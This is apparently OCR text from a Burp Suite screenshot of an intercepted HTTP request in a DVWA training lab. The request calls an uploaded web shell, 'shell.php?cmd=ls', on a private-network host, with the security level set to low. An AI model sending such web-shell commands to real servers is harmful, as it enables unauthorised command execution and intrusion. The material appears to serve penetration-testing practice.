 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=ee6bfd4cda216138aec92ba88ddc424b
10 Connection: close
11
12